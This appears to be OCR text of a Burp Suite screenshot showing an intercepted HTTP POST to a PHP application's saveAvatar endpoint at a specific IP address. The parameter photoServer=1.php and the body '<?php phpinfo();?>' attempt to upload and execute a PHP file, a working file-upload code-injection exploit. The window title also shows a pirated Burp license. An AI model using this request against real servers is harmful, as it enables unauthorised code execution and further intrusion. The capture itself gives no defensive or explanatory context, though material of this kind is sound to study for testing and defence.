 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Logger++ Help
reCAPTCHA Passive Scan Client Logger++ Knife jsEncrypter Bypass WAF Additional CSRF Checks Additional Scanner Checks Versions Response Pattern Matcher SSL Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap Software Vulnerability Scanner Bypass WAF Domain Hunter
Intercept HTTP history WebSockets history Options
Request to http://183.129.189.60:10026
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?a=saveAvatar&m=Uc&g=Home&id=1&photoServer=1.php&type=big HTTP/1.1
Host: 183.129.189.60:10026
Content-Length: 0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://183.129.189.60:10026
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://183.129.189.60:10026/index.php?a=saveAvatar&m=Uc&g=Home&id=1&photoServer=1.php&type=big
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=1sa1gmcr4juimson10v501rnq7; UM_distinctid=172a33898d7cf-0cb2bf723d6598-f7d123e-144000-172a33898d84b0;
CNZZDATA4511326=cnzz_eid%3D4566346-1591876297-%26ntime%3D1591876297; id=202; name=test
Connection: close
<?php phpinfo();?>
? < + > Type a search term 0 matches